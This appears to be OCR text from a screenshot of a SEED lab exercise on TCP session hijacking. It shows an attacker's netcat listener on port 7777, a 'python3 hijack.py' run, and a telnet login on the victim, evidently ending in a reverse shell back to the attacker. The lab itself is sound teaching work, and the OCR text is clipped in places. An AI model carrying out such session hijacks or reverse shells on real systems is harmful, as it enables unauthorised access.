 Terminal
En
6:28 AM
root@e759c23eac57: /
root@e759c23eac57:/# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.3] port 7777 [tcp/*]
[04/22/23]seed@6b10567b359d:~$
hij
root@6b10567b359d: /
root@6b10567b359d:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
server
inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
OADCAST RUNNING MULTICAST  MTU:1500  Metric:1
ckets:69322643 errors:0 dropped:0 overruns:0 frame:0
ckets:2632420 errors:0 dropped:0 overruns:0 carrier:0
sions:0 txqueuelen:0
root@VM: /home/seed
root@VM:/home/seed# python3 hijack.py
root@VM:/home/seed#
attacker
root@3a780a964ef0: /
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
User
Escape character is '^]'.
Ubuntu 16.04.2 LTS
6b10567b359d login: seed
Password:
Last login: Sat Apr 22 18:27:25 CST 2023 from 172.17.0.1 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/22/23]seed@6b10567b359d:~$ w